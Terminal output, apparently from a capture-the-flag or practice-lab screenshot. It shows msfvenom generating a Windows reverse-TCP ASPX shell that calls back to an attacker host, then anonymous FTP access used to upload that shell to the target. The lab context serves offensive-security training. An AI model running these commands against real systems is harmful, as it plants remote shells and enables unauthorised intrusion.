 ┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ msfvenom -p windows/custom/reverse_tcp LHOST=10.10.14.9 LPORT=1234 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2898 bytes
Saved as: shell.aspx
┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************************************
226 Transfer complete.
2938 bytes sent in 00:00 (18.69 KiB/s)
ftp>